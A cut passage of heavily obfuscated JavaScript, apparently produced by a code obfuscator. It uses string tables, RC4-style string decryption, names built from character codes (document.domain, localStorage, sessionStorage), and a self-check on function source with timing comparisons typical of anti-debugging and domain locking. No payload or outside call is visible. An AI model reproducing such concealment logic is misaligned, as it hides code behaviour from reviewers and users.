ve===vZ;},'izsOq':vN(0x3d6),'LkCNN':function(ve,vZ){return ve!==vZ;},'VrkCJ':vN(0x400),'vsPiz':'pDsuh','BSlOO':vN(0xdb4),'YsuTf':vN(0xe3c),'EDfaP':'LDGM','kjpLc':function(ve,vZ){return ve<vZ;},'Ecsih':'eWcmR','LiPsW':vN(0xcf5),'nAQgd':vN(0x29d),'xdIzr':vN(0x9c3),'tvkjv':vN(0x452),'hBPYJ':vN(0x72f),'iOgpb':vN(0x7af),'bwvEu':'z8kUW6DHa8k6','nXQgv':function(ve,vZ,vq){return ve(vZ,vq);},'dSXQU':vN(0xaa9),'tGYao':function(ve,vZ){return ve!==vZ;},'HhDrq':vN(0x735),'RzpWB':function(ve,vZ){return ve+vZ;},'yWtgZ':function(ve,vZ){return ve+vZ;},'GMXwQ':function(ve,vZ,vq){return ve(vZ,vq);},'ndQkM':vN(0xe2c),'VnoAD':'K^oT','qfCkl':vN(0x664),'fJoGH':'Q1vo','eFZYB':function(ve,vZ,vq){return ve(vZ,vq);},'Pttyp':vN(0x680),'SQQKo':vN(0x365),'XEJam':function(ve,vZ,vq){return ve(vZ,vq);},'iPcGE':function(ve,vZ,vq){return ve(vZ,vq);},'pyMOF':'5O6s','OaXci':function(ve,vZ,vq){return ve(vZ,vq);},'ZwUHS':function(ve,vZ,vq){return ve(vZ,vq);},'vfZDe':function(ve,vZ,vq){return ve(vZ,vq);},'UsdGi':function(ve,vZ,vq){return ve(vZ,vq);},'IIDjz':'@Zbf','Fvjgv':function(ve,vZ,vq){return ve(vZ,vq);}},vU=function(ve){var vZ=vN,vq={'LEXZe':function(va,vg){var vI=vf;return vQ[vI(0x430)](va,vg);},'iUryz':function(va,vg,vI){var vx=vf;return vQ[vx(0xd40)](va,vg,vI);},'yYayO':vQ[vZ(0x7bb)],'EIDxh':'Aq9W','oGyDd':vQ['WnJZY'],'GZtfM':vQ[vZ(0x7cf)],'jixwd':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'tfTIn':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'gzjZq':vQ[vZ(0x614)],'gropx':function(va,vg){var vI=vZ;return vQ[vI(0xa1a)](va,vg);},'daxhp':function(va,vg){var vI=vZ;return vQ[vI(0xc2e)](va,vg);},'hsiAX':function(va,vg){var vI=vZ;return vQ[vI(0x430)](va,vg);},'kWWvQ':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'BWwwM':function(va,vg){var vI=vZ;return vQ[vI(0xa54)](va,vg);},'khxOG':function(va,vg){var vI=vZ;return vQ[vI(0xdf3)](va,vg);},'AJXIS':function(va,vg){return va+vg;},'BygZj':function(va,vg){var vI=vZ;return vQ[vI(0xa3e)](va,vg);},'sqFME':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'kIZgy':function(va,vg){return va-vg;},'iVcNC':function(va,vg){var vI=vZ;return vQ[vI(0x334)](va,vg);},'goFJb':function(va,vg){var vI=vZ;return vQ[vI(0xd49)](va,vg);},'hYCBq':function(va,vg){return va%vg;},'vZWJZ':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'ohWeW':function(va,vg){var vI=vZ;return vQ[vI(0xe3d)](va,vg);},'zRUQH':function(va,vg){return vQ['xjABR'](va,vg);},'UMNnM':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'qnDrR':function(va,vg){return vQ['HgnHJ'](va,vg);},'eOIut':vQ['slJik'],'MaVAT':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','UJMef':function(va,vg){return vQ['ctxbS'](va,vg);},'oVWhr':function(va,vg){return va===vg;},'nBJkf':function(va,vg){var vI=vZ;return vQ[vI(0xdb7)](va,vg);},'OSTVs':vQ[vZ(0xcf4)],'VRnTy':'lQoLd','vpJug':function(va,vg){return vQ['YaVtI'](va,vg);},'HTAVO':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'ZFThW':vZ(0xa6a),'Rrwtp':vQ[vZ(0xc74)],'RWwTY':function(va,vg){return vQ['FZTcA'](va,vg);},'alahs':function(va,vg){return va!==vg;},'ZMpnU':vQ['ZqvkD'],'LpuAP':vQ['BuDMx'],'LPpjB':vZ(0xc4b),'pSJuL':vQ[vZ(0xc45)],'bLDnm':function(va,vg){return va(vg);},'yhAGd':vQ['UTQxQ'],'sgoaa':function(va,vg){return va<vg;},'WxqBh':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'wcfhQ':function(va,vg){return vQ['YaVtI'](va,vg);},'MUOzQ':function(va,vg){var vI=vZ;return vQ[vI(0xa0b)](va,vg);},'BETVh':'bsuyQ','kchZC':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'nWWlk':function(va,vg){return va+vg;},'KuODP':vZ(0xbda),'XgrBN':function(va,vg,vI){return va(vg,vI);},'ATrBw':vQ[vZ(0xaf0)],'plOaj':function(va,vg){var vI=vZ;return vQ[vI(0xb95)](va,vg);},'QFZGU':function(va){return va();},'QtWqz':function(va,vg,vI){return va(vg,vI);},'wxkMH':vQ[vZ(0xc48)],'bBSte':function(va,vg){return vQ['LkCNN'](va,vg);},'IWxgU':vQ[vZ(0x6f5)],'YncmE':vQ[vZ(0x84c)],'rVSAA':vQ[vZ(0x679)],'ImKtW':function(va,vg){return va!=vg;},'mJQQx':function(va,vg){return va+vg;},'HLamY':function(va,vg){return va===vg;},'qvvMO':vQ[vZ(0x3ba)],'AjVVg':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'lFLbf':vQ['EDfaP'],'DwzLZ':function(va,vg){return vQ['kjpLc'](va,vg);},'PKXPr':function(va,vg){var vI=vZ;return vQ[vI(0x238)](va,vg);},'hkAPR':vZ(0xe58),'OPTYX':vQ[vZ(0xe06)],'WNzQp':vQ[vZ(0x678)],'RirUX':vZ(0x707),'LaOAZ':vQ['nAQgd'],'UBosw':vQ['xdIzr'],'LLikk':vQ['tvkjv'],'nYxpk':vZ(0xbca),'eqGqM':vQ[vZ(0xe32)],'RdkWz':vQ[vZ(0x90d)],'tkFnr':vQ[vZ(0x1cd)],'KbAgD':vZ(0x8ec),'oFPtZ':function(va,vg,vI){return vQ['nXQgv'](va,vg,vI);},'BnQwD':function(va,vg){return va===vg;},'Sipdq':vQ[vZ(0xaef)],'XOHHk':function(va,vg){var vI=vZ;return vQ[vI(0x182)](va,vg);},'WKggn':vQ[vZ(0x9f9)],'mxdkQ':function(va,vg){return vQ['RzpWB'](va,vg);},'hnFQg':function(va,vg){return vQ['yWtgZ'](va,vg);},'AYVaT':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'UhEFM':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'ZaNlu':vZ(0xd87),'aPtfY':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'Nuact':vZ(0x7a6),'WnfiV':vQ[vZ(0x642)],'TcRRp':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'VlvKd':vQ[vZ(0x519)],'tEQhF':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'XwkvM':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'RrQLl':vQ[vZ(0xc6c)],'OdHPB':function(va,vg,vI){return va(vg,vI);},'VYNaB':vQ[vZ(0x9a4)],'MfwyF':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'CAaOU':function(va,vg,vI){var vx=vZ;return vQ[vx(0x2e2)](va,vg,vI);},'BXolT':vQ['Pttyp']};function vJ(va){var vg=vZ,vI={'eCAFj':function(vc,vs){return vc>vs;}};if(vQ['WZrWg'](vQ[vg(0x44d)],vQ['GSnjr'])){var vx=[];for(var vA=0x0,vD=va[vg(0x221)];vQ['fhzpW'](vA,vD);vA++){if(vQ[vg(0xdcd)](vQ[vg(0xbe5)],vQ[vg(0xbe5)])){for(var vo='',vt=0x0;vq['LEXZe'](vt,_0x36b980[vq['iUryz'](_0x6d3685,0x69,vq[vg(0xac7)])]);vt++)vo+=_0x7293fe[vq['iUryz'](_0x530a5d,0xfb,vq['EIDxh'])][_0x3d7e12(0xd0,vq[vg(0x5d8)])](_0x3c8e3a[vq['iUryz'](_0x5b392a,0x59,vq[vg(0x609)])](_0x2913a3[vt],+_0x38d159[_0x5aff28(0xfb,vq['EIDxh'])][vq[vg(0x872)](_0x2f4df2,0xd0,vq[vg(0x5d8)])](0x31,0x36)));return vo;}else vx[vg(0xae0)](String['fromCharCode'](vQ[vg(0xe3d)](vQ['btMta'](vQ[vg(0xd49)](va[vg(0xafb)](vA)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vx[vg(0x2e0)]('');}else return vI[vg(0x6ed)](_0x982b70,0x0);}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'sbRnr':function(vt,vc){return vq['oVWhr'](vt,vc);},'CgGdO':function(vt,vc,vs){var vY=vf;return vq[vY(0xa4f)](vt,vc,vs);},'jBrRq':vq[vI(0xe6e)],'WUYRf':vI(0x733),'oanig':function(vt,vc,vs){return vt(vc,vs);}};if(vq[vI(0xa59)](vI(0x1d6),'KtYAt'))_0xb6c858?_0x19d9db[_0x26645a]&=~_0x32a5a8:_0x5059e4[_0x5245c3]|=_0x26b9d4;else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x7aa)](vG),vo=function(vt){var vc=vI;return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0x12](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'WOpBA':function(w3,w4){var w5=vf;return vq[w5(0xdb6)](w3,w4);},'ggOtx':vq[vs(0x875)],'OeVWQ':function(w3,w4){var w5=vs;return vq[w5(0x72d)](w3,w4);},'UCTnN':function(w3,w4){var w5=vs;return vq[w5(0xab5)](w3,w4);},'wEQEt':function(w3,w4){var w5=vs;return vq[w5(0xd38)](w3,w4);},'VLOAD':function(w3,w4){var w5=vs;return vq[w5(0xda2)](w3,w4);},'PtPYH':vs(0x418),'WpBpl':function(w3,w4){return vq['BWwwM'](w3,w4);},'kCOEX':function(w3,w4){return vq['khxOG'](w3,w4);},'rmEAi':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'oLPKr':function(w3,w4){var w5=vs;return vq[w5(0xb2f)](w3,w4);},'CALOW':function(w3,w4){var w5=vs;return vq[w5(0x6a2)](w3,w4);},'dAvay':vs(0xca7),'zcezy':function(w3,w4){return w3%w4;},'XVnga':function(w3,w4){var w5=vs;return vq[w5(0x82a)](w3,w4);},'QoEha':function(w3,w4){return vq['iVcNC'](w3,w4);},'vLLeV':function(w3,w4){var w5=vs;return vq[w5(0x81a)](w3,w4);},'HzpjU':function(w3,w4){return vq['iVcNC'](w3,w4);},'nUVSR':function(w3,w4){return w3-w4;},'FpUgp':function(w3,w4){return vq['hYCBq'](w3,w4);},'IpBrS':function(w3,w4){return w3%w4;},'zYpjr':function(w3,w4){var w5=vs;return vq[w5(0x76d)](w3,w4);},'QHBMR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'BUUwR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'rpkAx':function(w3,w4){var w5=vs;return vq[w5(0xa34)](w3,w4);},'CKhAc':function(w3,w4){return w3&w4;},'XfRrG':function(w3,w4){return vq['zRUQH'](w3,w4);},'SfzWw':function(w3,w4){var w5=vs;return vq[w5(0xcb3)](w3,w4);},'mPOSD':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'TysOy':vq[vs(0x6dd)],'ueDxn':vq[vs(0x336)],'tuXjd':function(w3,w4){return vq['UJMef'](w3,w4);},'cxhMS':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'aOJjb':function(w3,w4){return w3+w4;},'NyoMR':function(w3,w4){var w5=vs;return vq[w5(0x3f3)](w3,w4);},'vikDq':function(w3,w4){var w5=vs;return vq[w5(0x5a4)](w3,w4);},'RRVVD':function(w3,w4){return vq['tfTIn'](w3,w4);},'QRbjt':vq[vs(0xbae)],'WPyhQ':vq[vs(0x86a)],'YSvjj':function(w3,w4){return vq['vpJug'](w3,w4);},'BXpMS':function(w3,w4){return w3%w4;},'DhXbL':function(w3,w4){return w3==w4;},'lPtRD':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'pZqwr':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdQWk':vq[vs(0x672)],'PRHNp':vq['Rrwtp'],'VBWpA':vs(0x233),'VVlji':function(w3,w4){return vq['RWwTY'](w3,w4);},'SvrBQ':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'HPAuX':function(w3,w4){var w5=vs;return vq[w5(0x566)](w3,w4);},'EqtTT':vq['ZMpnU'],'naFAm':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'dbAyp':vq[vs(0x8b5)],'BQUkU':vq[vs(0xe72)],'BubuQ':function(w3,w4){return w3>w4;},'wYoKf':function(w3,w4){var w5=vs;return vq[w5(0x6b9)](w3,w4);},'VJkJg':vq[vs(0xb62)],'mDoRR':function(w3,w4){var w5=vs;return vq[w5(0xc68)](w3,w4);},'IjEKM':function(w3,w4){return vq['bLDnm'](w3,w4);},'GfkaO':function(w3,w4){return w3+w4;},'ERcrx':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'iuBjc':function(w3,w4){return w3(w4);},'MZsKO':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdPNW':vq['yhAGd'],'NirdT':function(w3,w4){var w5=vs;return vq[w5(0x19d)](w3,w4);},'pOsQz':vq['yYayO'],'FwBrQ':function(w3,w4,w5){return vq['WxqBh'](w3,w4,w5);},'aVbXZ':vq[vs(0x5d8)],'UnoAi':vq[vs(0x91e)]};vt=vq[vs(0xb2f)](vt,0x5);var vb=vq[vs(0xdfe)](vo,vt);if(vq[vs(0xda2)](vr[vA],undefined)){if(vq[vs(0x65c)](vq[vs(0xb85)],'JuIuT'))return vx[vs(0x38f)](_0xd1fb9[vx[vs(0x462)](_0xdf177f,0xd3,vx[vs(0xdc6)])][_0x2a3c8c(0x61,vx[vs(0x5eb)])],0x1);else{var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xdc8)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9),0x28)):vV,vi=!vi?(--vX,vq[vs(0xcef)](vq[vs(0x5e7)](vr,Ww)[vl[0x24]](vq['AJXIS'](vE,0xf)),0xa)):vi;var vL=vD[vl[0x1e]],vO=function(w3){var w4=vs,w5={'zdDHE':function(wS,wp){var wf=vf;return vY[wf(0x30b)](wS,wp);},'GbvmH':function(wS,wp){var wf=vf;return vY[wf(0xb22)](wS,wp);},'wYYzc':vY[w4(0x741)],'lZgXi':function(wS,wp){return wS!=wp;},'uOYmK':function(wS,wp){var wf=w4;return vY[wf(0x2b3)](wS,wp);},'xykSa':function(wS,wp){var wf=w4;return vY[wf(0x4ac)](wS,wp);},'myXui':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'PvyZa':function(wS,wp){var wf=w4;return vY[wf(0x44f)](wS,wp);},'giIYP':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'StPZQ':function(wS,wp){return wS(wp);}};if(vY[w4(0x7e8)](vY[w4(0xb01)],vY['dAvay'])){for(var w6,w7,w8=vA,w9=vA,wW=w8+vO,wv=0x0,ww=0x0,wu=(function(){var wS=w4;return vY[wS(0x80f)](vY['ggOtx'],vY['ggOtx'])?_0x4caa2c>=0x6&&w5[wS(0xaee)](_0x46fdb2,0x8):(++vH,vY['OeVWQ'](vH,vL)?vH:(function(){var wp=wS,wf={'lDvDz':function(wz,wk){return w5['GbvmH'](wz,wk);},'TGcFW':'BuwPU','nDDXv':w5['wYYzc'],'CvznU':function(wz,wk){return w5['lZgXi'](wz,wk);}};return vy=vH,vE++,w5[wp(0x265)](w5[wp(0x3e6)](w5[wp(0xbf1)](vr,w8)[vl[0x24]](vE+0xf),0xa),0x0)&&w5[wp(0x3e6)](+new vl[0x12](),vG['prototype'][vl[0x0]])<vL*0xb5?(vL=!vh||!vV||!vi?vH:vL,(function(){var wz=wp,wk={'gSmhE':function(wP,wR){return wP+wR;}};if(wf[wz(0x523)](wf[wz(0xdf8)],wf[wz(0xc7c)])){var wK=[];for(var wC=0x0,wM=_0x242a30[wz(0x221)];wC<wM;wC++){wK[wz(0xae0)](_0x3e6f97[wz(0xd25)](wk[wz(0xc7e)](_0x7c43f4[wz(0xafb)](wC)[wz(0xd94)](0x0)*0x4,0x70)-0x4));}return wK[wz(0x2e0)]('');}else return wf[wz(0xa1d)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9)-0x28,0x0)?(vL=vX?vH:vL,vH):vl[0x2a](vH%vL);}())):vl[0x2a](w5[wp(0x623)](vL,vD[vl[0x1e]]));}()));}());w7=w3[w4(0xafb)](ww++);~w7&&(w6=wv%(!wu?wu:vY[w4(0xc52)](vy+vY['XVnga'](vL,0x7),vL))?vY[w4(0x9d5)](vY['vLLeV'](vY['vLLeV'](!wu?wu:vY[w4(0x8c1)](vY[w4(0x847)](vy,vL-0x3),vL),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vY['nUVSR'](vL,0x3)),vL)),w6),w7):w7,vY[w4(0x4a2)](wv++,!wu?wu:vY[w4(0xd42)](vY[w4(0x9d5)](vy,vY[w4(0x63c)](vL,0x7)),vL)))&&(w8+=vY[w4(0x2b3)](vY[w4(0x4ac)](wW[vl[0x24]](vY[w4(0x95c)](ww,!wu?wu:vY[w4(0xc52)](vY[w4(0xac2)](vy,vY[w4(0x404)](vL,0x1)),vL))),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vL-0x1),vL)),!wu?wu:vY[w4(0xac2)](vy,vL-0xb)%vL)&&wu?vl[0x19](vY[w4(0xc75)](0xff,w6>>vY['CKhAc'](vY[w4(0xd90)](-(!wu?wu:vY[w4(0x8c1)](vy+vY['oLPKr'](vL,0x9),vL)),wv),!wu?wu:vY['XfRrG'](vy+vY['SfzWw'](vL,0x5),vL)))):vl[0x2a](wv))){if(vY['mPOSD'](vY[w4(0xc70)],vY[w4(0xc70)]))return vY['UCTnN'](_0xbb1d1f,0x0);else w7=vY['ueDxn'][vl[0x26]](wu?w7:!wu?wu:vY[w4(0xd42)](vY[w4(0xac2)](vy,vY[w4(0x316)](vL,0x1)),vL));}for(var wF=0x0,wB=w8[vl[0x1e]];vY['wEQEt'](wF,wB);wF++){w9+=vY[w4(0x8b8)](vl[0x1f],vY['aOJjb'](vl[0x21],w8[vl[0x24]](wF)[vl[0x29]](0x10))[w4(0x216)](-0x2));}return vl[0x17](w9);}else{var wj=new _0x49d879[0xe](w5['myXui'](_0x2655ab[0x22],_0x3ce61c[0x25])),wT=wj[_0xc1cf04[0x26]](w5[w4(0x78b)](_0x31ca6f,_0x11492c))?--_0x5653a2[0x1]:--_0x2c4cb9[0x0];return w5['StPZQ'](_0x15b8ce,wT);}},vd=function(w3,w4){var w5=vs,w6={'judRR':function(wj,wT){var wS=vf;return vY[wS(0x327)](wj,wT);},'BHMcd':function(wj,wT){var wS=vf;return vY[wS(0x6b2)](wj,wT);},'pmqoH':function(wj,wT){var wS=vf;return vY[wS(0x30b)](wj,wT);}};if(vY[w5(0xb60)](vY['QRbjt'],vY['WPyhQ'])){var w7,w8,w9=[],wW=0x0,wv=vA;for(w7=0x0,w3=vY[w5(0x71f)](vO,w3);vY[w5(0x30b)](w7,0x100);w7++)w9[w7]=w7;for(w7=0x0;w7<0x100;w7++)wW=vY[w5(0x6ec)](vY[w5(0x95c)](wW,w9[w7])+w4[vl[0x24]](w7%w4[vl[0x1e]]),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;w7=0x0,wW=0x0;for(var ww,wu=0x0;wu<w3[vl[0x1e]]&&(vY[w5(0x59d)](vY[w5(0xc52)](wu,0x2),0x0)||vY[w5(0x30b)](wu,0x3e7));wu=vY['lPtRD'](ww=wu,0x1)){if(vY[w5(0x883)](vY[w5(0xb07)],vY[w5(0x712)])){var wF=vY[w5(0xe57)][w5(0x868)]('|'),wB=0x0;while(!![]){switch(wF[wB++]){case'0':w9[wW]=w8;continue;case'1':wv+=vl[0x19](vY[w5(0xbb1)](w3[vl[0x24]](wu),w9[vY['lPtRD'](w9[w7],w9[wW])%0x100]));continue;case'2':w9[w7]=w9[wW];continue;case'3':w8=w9[w7];continue;case'4':wW=(wW+w9[w7=vY[w5(0x690)](vY[w5(0xb33)](w7,0x1),0x100)])%0x100;continue;}break;}}else return w6[w5(0x790)](_0xb11140,0x0);}return wv;}else return w6['BHMcd'](_0x3ed6dd,0x10)&&w6['pmqoH'](_0x30bb31,0x12);};vr[vA]=vd,va=arguments;}}var w0=vD[0x0],w1=vq['nWWlk'](vt,w0),w2=va[w1];if(!w2){if(vq[vs(0xe6f)]!==vs(0x8a8))vG[vA]===undefined&&(function(w3){var w4=vs,w5={'Uwwah':function(ww,wu){var wF=vf;return vY[wF(0x37b)](ww,wu);},'eVlxa':vY['MdPNW'],'nVhVa':function(ww,wu){var wF=vf;return vY[wF(0x8ef)](ww,wu);},'krPgA':function(ww,wu){var wF=vf;return vY[wF(0xa36)](ww,wu);},'uyOlr':function(ww,wu,wF){return ww(wu,wF);},'Duoij':vY['pOsQz'],'aappQ':function(ww,wu,wF){var wB=vf;return vY[wB(0xa85)](ww,wu,wF);},'TiZvH':vY[w4(0x341)],'wFiLk':function(ww,wu,wF){var wB=w4;return vY[wB(0xa85)](ww,wu,wF);},'oXvsX':w4(0x4c6),'FyaMo':vY['UnoAi'],'tbJaZ':function(ww,wu){var wF=w4;return vY[wF(0x6b2)](ww,wu);}},w6=[0x1,0x0,0x0],w7=function(){var ww=w4,wu={'ThBBL':function(wF,wB){var wj=vf;return vY[wj(0x7e8)](wF,wB);}};return vY[ww(0x2d5)](vY[ww(0x1c1)],vY[ww(0x1c1)])?wu['ThBBL'](_0x58514c,0x6):'evfw';},w8=vG[w4(0x978)][vA],w9=vD[w8[0x1e]];function wW(ww){var wu=w4;if(w5[wu(0x29e)](wu(0xbd1),w5[wu(0x6ef)]))return 0x0;else{for(var wF=0x0,wB=w6[w8[0x1e]];w5[wu(0x7ab)](wF,wB);wF++){w6[w8[0x27]](w8[0xc](w8[0x13]())),wB=w6[w8[0x1e]];}return w5['krPgA'](ww,w6[0x0]);}}function wv(ww){var wu=w4;if(vY['naFAm'](vY[wu(0x236)],vY[wu(0xb4d)])){if(vY[wu(0x77a)](vY[wu(0xbe7)](+new w8[0x12](),vG[wu(0x978)][w8[0x0]]),w9*0xb5)){if(vY['HPAuX'](vY[wu(0x785)],vY['VJkJg'])){for(var wF='',wB=0x0;w5[wu(0x7ab)](wB,_0x2d259b[w5[wu(0x2af)](_0x2af4af,0x69,w5['Duoij'])]);wB++)wF+=_0x5de687[_0xd38af5(0xfb,'Aq9W')][w5[wu(0xa2c)](_0x35170d,0xd0,w5[wu(0x21f)])](_0x996419[w5[wu(0xe40)](_0x1a05cb,0x59,w5['oXvsX'])](_0x493adb[wB],+_0x542d33[w5[wu(0x2af)](_0x2ddcd5,0xfb,w5[wu(0xcb7)])][w5[wu(0xa2c)](_0x50ca1a,0xd0,w5['TiZvH'])](0x31,0x36)));return wF;}else return w8[0x2a](),vY['mDoRR'](wW,w3);}if(!w8[0x11](~ww))return ww;return w8[0x2a](),vY[wu(0xa36)](wW,w3);}else return w5[wu(0x501)](_0x58a2ad,0xc)&&w5['nVhVa'](_0x57b4ff,0xe);}return function(){var ww=w4,wu=new w8[0x16](vY[ww(0x3b7)](w8[0x20],w8[0x23])),wF=wu[w8[0x22]](vY[ww(0x4a7)](w7,vA))?--w6[0x1]:--w6[0x0];return vY[ww(0x83c)](wv,wF);};}(vr)(),vG[vA]=vc),vb=vr[vA](vb,vc),va[w1]=vb;else return vx['oanig'](_0x14cd36,_0x3bc411[0x1],_0x5e374f);}else vb=w2;return vb;},vq[vI(0x504)](vr,va,vg);}}function vG(){var va=vZ,vg={'XWBZl':function(vo,vt){var vc=vf;return vq[vc(0x647)](vo,vt);},'mEFbh':function(vo,vt,vc){return vq['AjVVg'](vo,vt,vc);},'Yykrs':vq[va(0xe6e)],'vlisk':vq[va(0x77d)],'zDebJ':function(vo,vt){var vc=va;return vq[vc(0x5a4)](vo,vt);},'LGtEo':function(vo,vt){var vc=va;return vq[vc(0x2ef)](vo,vt);}};if(vq[va(0xb1a)](vq['hkAPR'],vq['OPTYX'])){var vI=[vq[va(0x67f)],va(0x7af),va(0x5b0),vq[va(0x41d)],va(0x232),'WRJdNSoNoG',vq[va(0x367)],vq[va(0xadc)],vq[va(0xc29)],vq['nYxpk'],vq['eqGqM']],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vq[va(0x67f)],vq[va(0x95d)],vq[va(0xbc1)],vq['RirUX'],va(0x232),vq['KbAgD'],vq[va(0x367)],vq['UBosw'],va(0x452),vq[va(0x60a)],vq['eqGqM'],ve[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[va(0xd25)](0x25),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[va(0xd25)](0x70,0x75,0x73,0x68),String[va(0xd25)](0x20),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(vo){var vt=va;if(vq['alahs'](vt(0x415),vq[vt(0xe4b)])){var 